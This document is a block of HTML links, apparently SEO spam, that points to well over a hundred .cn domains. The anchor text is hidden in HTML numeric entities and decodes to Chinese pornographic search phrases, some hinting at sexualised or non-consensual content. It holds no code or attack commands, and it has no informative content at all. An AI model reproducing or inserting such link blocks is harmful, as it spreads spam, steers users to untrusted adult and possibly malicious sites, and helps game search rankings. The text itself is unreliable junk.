<a href="http://017r.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yyh6g.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x505A;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://lvworm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://ygrmry.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://chanxiaoya.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;app</a>|
<a href="http://beiaobusiness.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://mygsyy.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x7247;&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://jintangdoor.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5987;&#x4E71;&#x5B50;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://517cf.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://helaoyao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fountekfans.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://pwxyt.cn" target="_blank">&#x556A;&#x556A;&#x556A;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vnbe.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://idive.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://blz-raid.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E71;&#x6DEB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://txruifeng.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x5BB6;&#x8FD8;&#x5728;&#x641C;</a>|
<a href="http://86yibiao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://szboling.cn" target="_blank">&#x6B27;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://284mp3.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x6696;&#x6696;&#x97E9;&#x56FD;</a>|
<a href="http://yesweshare.cn" target="_blank">&#x65E0;&#x7801;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pylo.com.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x5AD6;&#x8001;&#x5987;&#x80D6;&#x8001;&#x592A;</a>|
<a href="http://hugetimes.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://on020.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meishiyun.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hayo-studio.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://huo-huo.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhuichazhe.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x82B1;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://bizhai.cn" target="_blank">&#x8001;&#x9E2D;&#x7A9D;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://moxiclub.cn" target="_blank">&#x7D20;&#x4EBA;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cyzxpx.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://qooow.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x8272;&#x9053;&#x7EFC;&#x5408;</a>|
<a href="http://shqxmqczl.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x80C6;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tianheok.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;av</a>|
<a href="http://chuangyu888.cn" target="_blank">&#x6781;&#x54C1;&#x767D;&#x5AE9;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x8C22;</a>|
<a href="http://yuyicos.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x6210;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://juyuandl.cn" target="_blank">&#x6211;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fushijituan.cn" target="_blank">&#x79CB;&#x971E;&#x514D;&#x8D39;&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ycxedk.cn" target="_blank">&#x56FD;&#x4EA7;a v&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yoxian.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://scwlwsfwz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://wenjh.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x90E8;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://163123.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xboft.com.cn" target="_blank">av&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://i0731.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x56FD;&#x4EA7;66</a>|
<a href="http://njylct.cn" target="_blank">&#x5077;&#x7AA5;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szsxmc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://card99.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://fangzhanwang.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shaoqiao.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x513F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5341;&#x516B;&#x5C81;</a>|
<a href="http://xxdlq.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;987</a>|
<a href="http://nckd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tl2018.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x6DFB;&#x5929;&#x5929;&#x723D;&#x8D85;&#x78B0;97&#x4E45;&#x4E45;</a>|
<a href="http://auto-mp3.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://gbkypc.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://cnlucybelle.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://qichekc.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;&#x7206;&#x5230;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pex360.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tp3c.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://567mmm.cn" target="_blank">&#x6C61;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://c46.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ntjcjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://zhutongjiu.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://k633.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzsdt.cn" target="_blank">&#x7F8E;&#x5973;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mesqq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://norincosports.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://meihuakai.cn" target="_blank">&#x75AF;&#x72C2;&#x6DFB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://sosoto.cn" target="_blank">&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xxzhu.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;</a>|
<a href="http://gzly864.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://tftop.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iuapp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdhaigang.cn" target="_blank">&#x7B2C;&#x4E00;av&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://36xw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;2019&#x7CBE;&#x54C1;</a>|
<a href="http://evce.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://edimi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://pldha.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://nkylqj.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5348;&#x591C;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x8001;&#x5E08;&#x673A;&#x5F71;&#x9662;</a>|
<a href="http://czbxgsx.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ganwurensheng.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x6B27;&#x7F8E;&#x2026;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;77777&#x4E9A;&#x6D32;</a>|
<a href="http://zgkaimeng.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iltn.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://pangdiu.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x6625;&#x836F;&#x7279;&#x6B8A;&#x6309;&#x6469;3</a>|
<a href="http://2222c.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;999&#x5927;&#x9999;&#x7EBF;&#x7126;</a>|
<a href="http://nhxinhong.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://zouyiqun2.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x723D;</a>|
<a href="http://sxjc-tieyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x7B2C;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://yh512.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://mayi6888.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://camel-sh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7279;&#x7EA7;aaaaaa&#x6BDB;&#x7247;</a>|
<a href="http://wsjxdc.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://lgt888.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiaobanji.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7EFF;&#x4EBA;</a>|
<a href="http://rdhfc.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x6DF1;&#x7231;</a>|
<a href="http://shiyueyinxiang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://chuchujie.com.cn" target="_blank">&#x5B70;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tftop.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mdjsxjg.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://zhaoxiaolan1978.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szeweb.com.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://glhxfc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;av</a>|
<a href="http://dvmicro.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://32tjf.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x4E71;</a>|
<a href="http://wnfood.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://xuxuw.cn" target="_blank">&#x79CB;&#x971E;av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aftsports.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x53CB;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://laomitong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://ico6.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sxhchb.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://assu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sikaopeixun.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://uwpc.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://acm0898.cn" target="_blank">&#x514D;&#x8CBB;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m961.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x5728;&#x7EBF;</a>|
<a href="http://jxabc.com.cn" target="_blank">&#x56FD;&#x4EA7;a &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://runchuan.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huaiyun51.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://syfcm.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://h735.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://cxmzy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zgdqxcw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://comidc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://pengcheng888.net.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://c46.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://ruanzheng.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://qf-fuzhi.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zyta.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x72FC;&#x4EBA;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x591C;&#x591C;</a>|
<a href="http://wfdn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://o360o.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fsdlw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x725B;&#x725B;</a>|
<a href="http://ladengcs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bondd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aysbtjpx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://csucne.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x5E74;&#x89C6;&#x9891;</a>|
<a href="http://jiepiaoba.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://mq-fan.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://zhuichazhe.cn" target="_blank">&#x4E9A;&#x6D32;&#x563F;&#x563F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://toag.com.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pznrv02.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://housekm.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://dhftbest.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B57;&#x5E55;</a>|
<a href="http://bank-soft.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;100&#x2030;&#x5976;&#x5934;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shengyichang.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x88AB;&#x9ED1;&#x4EBA;xxxxx</a>|
<a href="http://tjzswbxg1.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://beibaotu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://jdfcw.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6C34;&#x871C;&#x6843;</a>|
